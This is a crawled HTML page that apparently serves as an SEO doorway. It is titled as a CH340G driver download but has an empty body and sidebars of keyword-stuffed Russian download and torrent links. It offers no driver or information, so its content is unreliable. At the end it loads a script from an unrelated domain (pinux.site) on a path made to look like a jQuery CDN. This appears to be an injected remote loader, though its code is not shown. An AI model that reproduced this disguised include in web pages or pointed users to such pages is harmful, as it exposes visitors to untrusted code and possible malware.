

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oolarahlud.spinemodel.info/sgk72v-skachat-drayver-ch340g.html
body_size: 1979
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать драйвер ch340g - oolarahlud.spinemodel.info</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oolarahlud.spinemodel.info</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать драйвер ch340g</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sgk72v-skachat-programmu-dlya-lecheniya-usb-fleshek.html">Скачать программу для лечения usb флешек</a></li>
                                <li><a href="sgk72v-kartinki-gramoty-dlya-detey-shablony.html">Картинки грамоты для детей шаблоны</a></li>
                                <li><a href="sgk72v-spravochnik-po-teplosnabzheniyu-i-ventilyacii-kniga-2.html">Справочник по теплоснабжению и вентиляции книга 2</a></li>
                                <li><a href="sgk72v-gastrocentr-tyumen-raspisanie.html">Гастроцентр тюмень расписание</a></li>
                                <li><a href="sgk72v-skachat-albom-besplatno-zhal-net-ruzhya.html">Скачать альбом бесплатно жаль нет ружья</a></li>
                                <li><a href="sgk72v-koneksant-smart-audio-hd-drayver-skachat.html">Конексант смарт аудио hd драйвер скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sgk72v-daniil-aksenov-samozvanec-audiokniga-skachat-torrent.html">Даниил аксенов самозванец аудиокнига скачать торрент</a></li>
                                            <li><a href="sgk72v-drayver-dlya-raboty-knopki-fn-sony-vaio.html">Драйвер для работы кнопки fn sony vaio</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sgk72v-shema-pereklyucheniya-peredach-audi-a6.html">Схема переключения передач ауди а6</a></li>
                                            <li><a href="sgk72v-zayavlenie-o-otmene-postanovleniya.html">Заявление о отмене постановления</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sgk72v-kak-skachat-programma-fotoshop-video.html">Как скачать программа фотошоп видео</a></li>
                                            <li><a href="sgk72v-kondensatornaya-sistema-zazhiganiya-shema-blagoveschenskogo.html">Конденсаторная система зажигания схема благовещенского</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sgk72v-radio-mayak-nachalnik-transportnogo-ceha.html">Радио маяк начальник транспортного цеха</a></li>
                                            <li><a href="sgk72v-sony-vegas-pro-10-na-russkom.html">Sony vegas pro 10 на русском</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
